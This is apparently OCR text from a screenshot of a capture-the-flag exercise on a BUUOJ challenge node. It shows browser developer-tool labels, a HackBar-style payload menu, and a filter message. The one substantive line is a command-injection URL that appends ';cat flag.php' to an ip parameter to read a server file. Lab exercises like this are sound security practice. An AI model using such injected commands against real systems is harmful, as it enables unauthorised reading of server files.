 /?ip= fxck your space!
查看器 控制台 调试器 网络 {} 样式编辑器 性能 内存 存储 无障碍环境
Encryption Encoding SQL XSS LFI XXE Other
Load URL http://27e16655-ae50-4ced-85fc-395488fef9ac.node3.buuoj.cn/?ip=127.0.0.1;cat flag.php